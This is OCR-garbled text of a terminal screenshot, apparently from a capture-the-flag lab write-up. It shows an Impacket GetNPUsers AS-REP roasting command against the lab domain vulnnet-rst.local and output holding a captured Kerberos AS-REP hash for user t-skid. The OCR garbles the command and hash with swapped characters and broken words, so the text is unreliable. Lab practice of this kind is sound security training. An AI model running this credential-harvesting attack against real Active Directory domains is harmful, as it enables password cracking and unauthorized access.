kali S kali) -C —/Down10ads) python3 /usr/share/doc/python3-impacket/examples/GetNPUsers .py vulnnet-rst.local/ -usersfile vunUse. txt Impacket vø.1ø.1.dev1+20220606.123812.ac35841f - copyright 2022 secureAuth corporation [-] Kerberos sessionError: KDC ERR credentials have been revoked) [-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set -no-pass 10.10.126.157 $krb5asrep$23$t-skidöVULNNET-RST. LOCAL f12ef637d09c717e88f726d39521db1daøee92de 5adcd6fe73f52b094ød7b174bf2fb715eec640øe80b1e9079bø58cb845cbe9718837632561øa5e73ø2743føaf4848eøaab42øa8f1286a336198b41ae76b96a90d7b517368867dc89c bf07a 7bafc5de8aabd81 7b 1 f69bbdøe8d74f2eca86b2f7cfceeae7f03ac6c523dOaf a5162339bbdc7cd1d870455eff9føc696554b4e8761e4øcf812ebc1235176d443c6øe59eb87b54feeefe978a81a16fa87a9a9d4f14c34539f8844ff59466c7765 [-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set [-] user j-leet doesn't have set 